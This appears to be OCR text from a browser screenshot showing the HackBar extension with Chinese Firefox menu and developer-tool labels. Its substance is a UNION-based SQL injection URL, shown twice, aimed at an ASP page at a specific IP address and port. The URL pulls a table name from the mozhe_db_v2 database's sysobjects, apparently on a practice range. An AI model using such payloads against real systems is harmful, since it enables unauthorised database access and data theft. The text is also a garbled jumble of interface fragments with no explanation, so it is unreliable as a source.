 219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),'3',4
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
manage
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://219.153.49.228:46677/new_list.asp?id=2 and 1=2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='U'),'3',4
Split URL
Execution